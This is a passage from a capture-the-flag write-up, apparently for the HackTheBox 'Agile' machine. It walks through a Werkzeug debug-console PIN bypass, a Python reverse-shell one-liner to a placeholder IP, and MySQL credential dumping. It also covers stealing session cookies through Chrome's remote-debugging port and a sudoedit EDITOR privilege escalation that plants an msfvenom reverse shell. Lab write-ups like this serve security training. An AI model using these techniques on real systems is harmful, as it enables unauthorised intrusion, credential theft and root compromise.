
Surprisingly we see a different App Name appear called
wsgi_app.Every other blogpost or guide we've come across so far seemed to default this to simply 'Flask'
This method provides a much better way to gain insight into the actual values the application is using at runtime.

Now when we try
wsgi_appin our get-pin.py script we get a working pin that unlocks the console for us.Current PIN: 116-182-164
We now find ourselves with access to a Python code console. Seems like we should be able to get a reverse shell pretty easily now, and we do!
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP_ADDRESS",4343));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
Privilege Escalation
Once we're on the box we start our normal manual enumeration
We notice a couple services running internal-only.
Looks like another webserver on :5000 (maybe the test site?)
Also seeing MySQL on 3306
We did find a connection string to MySQL including a username and password earlier. Time to see if they're any good now.

We can dump the hashed password from the superpass/passwords table.
We can also see users and their hashed passwords in the superpass/users table
However we can't see anyway to easily crack these as they don't seem to use a standard hashing algorithm. Digging deeper into the code we see the hashes in the users table may actually be created with a timestamp
Running linpeas we see the user 'runner' is using chome with the
--remote-debugging-portflag on. I've never seen this before but apparently we might be able to use it to debug a web application.We also see 'runner' running a potential dev version of the site on port 5555

Further down the linpeas output we can see another hostname of
test.superpass.htbBefore forwarding ports I'd have to guess this may be for that wsgi-dev server on port 5555.We also see an entry for
agileat 127.0.1.1 I believe the user 'corum' was storing a password for 'agile' on the superpass site.Within
/etc/nginx/sites-enabledwe find a few more virtual hosts.agile.htblooks to map to 127.1:80test.superpass.htbmaps to 127.1:5555superpass.htbmaps to 127.1:5000


While doing some more snooping earlier we had come across a file called
test_and_update.shin the /app directory.It looks like it's used to check for the results of the pytest command run on the dev-server.
pytestitself will run whatever tests are given to it in a file namedtest_*.pyor\*_test.py
Following the logic of the test_and_update.sh script we move in to the
/app/app-testingdirectory. We see a folder namedtestswhich we follow down until we encounter the filetest_site_interactively.py, similar to how pytest would likely be run.Within the test file we can see it loading a creds.txt file which we currently do not have access to, and using it to login to the website. It looks to be using Selenium for testing and this is where we can again see that
--remote-debugging-portflag set.- If we can forward this port we might be able to leak those creds, which if I had to guess would likely be for the user 'dev_admin' since they're the original file owner.
At this point it feels like we need to forward a few things:
5555 for the dev server
80 for the agile.htb, maybe we can just curl it from withiN?
remote debugging port 41829 for chrome
To start the next phase, we forward port 5555 while also setting a hostname of test.superpass.htb to 127.0.0.1 in our /etc/hosts file.
- When we access it in browser we get the same landing page as before. Looks like the test site.
Next we forward port 41829 to our localhost so we can try accessing the Chrome Remote-Debugging-Port
After forwarding it we need to utilize our local Chrome to access the remote target.
Within the Chrome url bar enter the following:
chrome://inspect/#devicesWhen the DevTools page loads, click on
Configurenext to the line about 'Discover Network Targets'Enter in localhost:41829. Click Done.
We should now see a new "Remote Target". Click
inspectand a new window will open. This window is focused on the wsgi-dev application on port 5555.We need to refresh it a few times, but afterwards we see that we're already inside a vault. This makes sense considering the pytest file used a creds file to login and test different functionality.

Within the new DevTools window we can go to "Application"->"Storage"->"Cookies" and we can see two cookies that are currently set for the site
test.superpass.htb
In our proxied browser we try accessing
http://test.superpass.htb:5555/vaultbut it just redirects us to/loginWe send this request to the Burp Repeater. Once there we add in a new Request Header of "Cookie:" and then copy over the two cookies we just grabbed from the remote-debugger.

Now that we've got a 200 OK in response, we can right-click the request and select "Request in browser"->"In original session".
This will give us a link we can copy/paste into our proxied browser so that we can continue exploring with the browser rather than just the Repeater.

Now we can see a password for 'edwards' for the site 'agile'.
We try forwarding the agile.htb site on port 80 but we just get redirected to superpass.htb each time.
- We know the local location is /var/www/html so we just browse there for any interesting files..but all we find is a default nginx landing page.
At this point I was somewhat scratching my head about how to use this password for a site i can't access, when on a whim i decided to just try
su edwardson the box while using this password and we successfully switch users!Up until this point, for some reason i had thought these passwords the site was storing were hashed versions of a user's password. Then when the password worked for edwards it reminded me that the site's purpose is just to generate a random password and store it. We saw a password for corum to the 'agile' site earlier when inspeting the MySQL service.
So we try using
su corumand the password5db7caa1d13cc37c9fc2and we get on as corum.- We can grab the user.txt file from corum's home directory, but they aren't able to run sudo on anything..

edwards can use sudo!
This is saying we can run sudoedit on the absolute paths leading to the two identified files, as the user dev_admin AND the group dev_admin
sudoedit -u dev_admin -g dev_admin /app/config_test.jsonsudoedit -u dev_admin -g dev_admin /app/app-testing/tests/functional/creds.txt
We do some research on sudoedit and it appears it may be vulnerable to a privilege bypass.
This is the simplest explanation of exploitation I could find, but there's lots of other sources out there. https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/sudoedit-privilege-escalation/
The general idea is that when calling sudoedit on a file, it will first reference the 'EDITOR' env variable to determine which editor to use. We can export and define this env-var ourselves, but the crucial vulnerability is in the inclusion of a double-dash
--and a filename.The exploit sets the editor to
export EDITOR="vim -- /etc/sudoers"with the intention of adding themselves to the sudoers file.In this scenario, when sudoedit is executed it will incorrectly parse our EDITOR variable because of the double-dash, and open the file we've included. Then we could just add in our own username to /etc/sudoers and call it a day.
However, we're not actually going to be able to run sudoedit as root. We're running it as the user dev_admin and the group dev_admin. So our first few attempts fail because of write permissions. Instead we need to find something that's called by root but writable by dev_admin.
It's definitely working if we set EDITOR to open a different file, we're just running into permissions issues now.
We need a file that's being picked up by root and that's writable by dev_admin.
This took a bit of puzzling and a lot of walking in circles.

Eventually got the idea to look for quick running processes by root with pSpy.
Pretty quickly we see root running source on /app/venv/bin/activate.
As luck would have it we have write permissions on that file, but only as dev_admin. Sounds like a good time to use sudoedit as dev_admin!
First we set our EDITOR variable:

export EDITOR="nano /app/venv/bin/activate"We upload an msfvenom reverse shell and mark it as executable.
Start a local netcat listener to catch the reverse shell.
Then we call the sudoedit command again:
sudoedit -u dev_admin -g dev_admin /app/config_test.json- This time it'll open
/app/venv/bin/activatefirst and we can add in a line to point to our reverse shell such as/dev/shm/rev_shell. Adjust the path to suit your own upload.
- This time it'll open
We wait about a minute and eventually we get a callback as root!